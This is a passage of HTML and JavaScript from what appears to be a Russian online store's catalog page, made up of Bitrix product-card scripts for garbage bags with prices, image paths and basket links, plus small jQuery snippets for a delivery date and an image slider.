        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9849','NAME':'Мешки для мусора 240 л Премиум 2 слоя плотные белые (ПВД, 45 мкм, в рулоне 10 штук, 93х130 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240l-10sht-pvd-pnd-belye-45mkm/','PICT':{'ID':'12856','TIMESTAMP_X':'25.06.2024 00:10:32','MODULE_ID':'iblock','HEIGHT':'549','WIDTH':'1200','FILE_SIZE':'63018','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cc0','FILE_NAME':'cc08c4d394dc74d909875f8e6caf959c.jpg','ORIGINAL_NAME':'24010white1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'39092f2b8c490ea05ff432469eeae897','SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','UNSAFE_SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','SAFE_SRC':'/upload/iblock/cc0/cc08c4d394dc74d909875f8e6caf959c.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, белые, в рулоне 10 шт, 93х130 см, Premiume, 2 слоя плотные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'207.5','UNROUND_PRICE':'207.5','BASE_PRICE':'207.5','PRICE':'207.5','ID':'1303','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'207.50','RATIO_BASE_PRICE':'207.5','PRINT_RATIO_BASE_PRICE':'207.50','PRINT_PRICE':'207.50','RATIO_PRICE':'207.5','PRINT_RATIO_PRICE':'207.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'608':{'ID':'608','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9849'}},'ITEM_MEASURE_RATIO_SELECTED':'608','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_9849_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'105','NAME':'Мешки для мусора 240 л Премиум Усиленные черные, 2 слоя (ПВД, 45 мкм, в рулоне 10 штук, 93x130 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-sht-pvd-chernye-45-mkm/','PICT':{'ID':'38027','TIMESTAMP_X':'27.05.2025 16:18:03','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'108163','CONTENT_TYPE':'image/png','SUBDIR':'iblock/984','FILE_NAME':'rs6id2gloydq2yu2t013ml624iq0gjg7.png','ORIGINAL_NAME':'24010prem.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8fdfb3b258360e1001d673e1be72f53f','SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','UNSAFE_SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','SAFE_SRC':'/upload/iblock/984/rs6id2gloydq2yu2t013ml624iq0gjg7.png','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 слоя','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, черные, 93x130 см, Премиум, Усиленные - 2 слоя'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'71','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'1836.4','PRINT_RATIO_BASE_PRICE':'1 836.40','PRINT_PRICE':'183.64','RATIO_PRICE':'1836.4','PRINT_RATIO_PRICE':'1 836.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'101':{'ID':'101','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'105'}},'ITEM_MEASURE_RATIO_SELECTED':'101','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_105_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13341','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-10-pvd-45-mkm-zelenye/','PICT':{'ID':'18157','TIMESTAMP_X':'27.05.2025 16:18:15','MODULE_ID':'iblock','HEIGHT':'259','WIDTH':'678','FILE_SIZE':'32516','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/95b','FILE_NAME':'95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','ORIGINAL_NAME':'Зеленые 240 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11528be8fe490b501f8421da96a6fda4','SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','UNSAFE_SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','SAFE_SRC':'/upload/iblock/95b/95b48034ff883fe4ddc7bfdaab6ba2cc.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, 10 шт, двухслойные, 93х130 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'217.88','UNROUND_PRICE':'217.88','BASE_PRICE':'217.88','PRICE':'217.88','ID':'1314','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'217.88','RATIO_BASE_PRICE':'217.88','PRINT_RATIO_BASE_PRICE':'217.88','PRINT_PRICE':'217.88','RATIO_PRICE':'217.88','PRINT_RATIO_PRICE':'217.88','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'666':{'ID':'666','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13341'}},'ITEM_MEASURE_RATIO_SELECTED':'666','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_13341_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'99','NAME':'Мешки мусорные 220 литров, 35 мкм, 25 шт, ПВД, черные, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-220-litrov/meshki-musornye-220-litrov-25-shtuk-pvd-chernye-45-mkm/','PICT':{'ID':'18176835','TIMESTAMP_X':'29.09.2025 14:38:21','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'23463','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7d0','FILE_NAME':'9sch7yub2sctpwquewj4s9cmj0kgxob7.jpg','ORIGINAL_NAME':'GreenClean Надежные 220 литров, 25 штук, ПВД, 35 мкм, размер 85_110 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7d179919f29d8fd1a0d6e27e74c900db','SRC':'/upload/iblock/7d0/9sch7yub2sctpwquewj4s9cmj0kgxob7.jpg','UNSAFE_SRC':'/upload/iblock/7d0/9sch7yub2sctpwquewj4s9cmj0kgxob7.jpg','SAFE_SRC':'/upload/iblock/7d0/9sch7yub2sctpwquewj4s9cmj0kgxob7.jpg','ALT':'Мешки мусорные 220 литров, 35 мкм, 25 шт, ПВД, черные, GreenClean','TITLE':'Мешки мусорные 220 литров, 35 мкм, 25 шт, ПВД, черные, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'5','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'376.13','UNROUND_PRICE':'376.13','BASE_PRICE':'376.13','PRICE':'376.13','ID':'65','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'376.13','RATIO_BASE_PRICE':'1880.65','PRINT_RATIO_BASE_PRICE':'1 880.65','PRINT_PRICE':'376.13','RATIO_PRICE':'1880.65','PRINT_RATIO_PRICE':'1 880.65','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'5'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'95':{'ID':'95','RATIO':'5','IS_DEFAULT':'Y','PRODUCT_ID':'99'}},'ITEM_MEASURE_RATIO_SELECTED':'95','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_99_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'46','NAME':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-45-mkm-v-pachkakh/','PICT':{'ID':'10890','TIMESTAMP_X':'24.06.2024 23:41:38','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e60','FILE_NAME':'e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2d728a0a911aa0803932e6f135fffe41','SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','UNSAFE_SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','SAFE_SRC':'/upload/iblock/e60/e6017f5d075ff318a9e1e6fd5c24fc3b.jpg','ALT':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.','TITLE':'Мешки для мусора 30 литров, 45 мкм, в пачках 500 шт. черные, 2 х слойные до 25 кг.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'500','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4.57','UNROUND_PRICE':'4.57','BASE_PRICE':'4.57','PRICE':'4.57','ID':'15','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4.57','RATIO_BASE_PRICE':'2285','PRINT_RATIO_BASE_PRICE':'2 285','PRINT_PRICE':'4.57','RATIO_PRICE':'2285','PRINT_RATIO_PRICE':'2 285','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'500'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'43':{'ID':'43','RATIO':'500','IS_DEFAULT':'Y','PRODUCT_ID':'46'}},'ITEM_MEASURE_RATIO_SELECTED':'43','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-45-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_46_332dba0aa96d77c9099d9cf1c1ebe687_buy_